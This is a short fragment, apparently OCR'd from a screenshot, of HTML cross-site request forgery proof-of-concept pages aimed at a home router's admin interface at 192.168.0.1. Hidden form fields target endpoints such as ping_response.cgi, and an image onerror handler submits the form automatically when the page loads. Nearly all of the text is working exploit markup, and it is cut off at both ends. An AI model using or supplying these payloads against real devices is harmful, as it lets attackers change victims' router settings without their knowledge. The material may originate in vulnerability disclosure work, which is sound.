
      <input type="hidden" 
name="html&#95;response&#95;return&#95;page" 
value="tools&#95;vct&#46;asp" />

	<img src=x 
onerror="exploit.submit()"/>

    </form>

  </body>

</html>

# ping_response.cgi

<html>

<!-- @OsandaMalith -->

  <body>

    <form 
action="http://192.168.0.1/ping_response.cgi"
method="POST" id="exploit">

      <input type="hidden" 
name="html&#95;response&#95;page" 
value="https&#58;&#47;&#47;google&#46;lk" 